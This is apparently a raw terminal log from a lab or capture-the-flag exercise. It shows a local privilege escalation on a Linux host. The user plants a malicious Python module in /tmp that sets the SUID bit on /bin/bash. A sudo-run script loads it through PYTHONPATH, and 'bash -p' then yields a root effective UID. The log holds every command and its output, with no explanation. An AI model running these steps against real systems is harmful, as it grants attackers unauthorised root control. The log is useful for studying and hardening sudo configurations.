 wes@ubuntu-xenial:/tmp$ cat << EOF > compare.py
cat << EOF > compare.py
> import os
import os
> os.system('chmod u+s /bin/bash')
os.system('chmod u+s /bin/bash')
> EOF
EOF
wes@ubuntu-xenial:/tmp$  sudo PYTHONPATH=/tmp /usr/bin/python3 /opt/development/test_module.py
<do PYTHONPATH=/tmp /usr/bin/python3 /opt/development/test_module.py
Traceback (most recent call last):
  File "/opt/development/test_module.py", line 5, in <module>
    print(compare.Str('hello', 'hello', 'hello'))
NameError: name 'compare' is not defined
wes@ubuntu-xenial:/tmp$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-xr-x 1 root root 1037528 Jul 12  2019 /bin/bash
wes@ubuntu-xenial:/tmp$ /bin/bash -p
/bin/bash -p
id
uid=1001(wes) gid=1001(wes) euid=0(root) groups=1001(wes)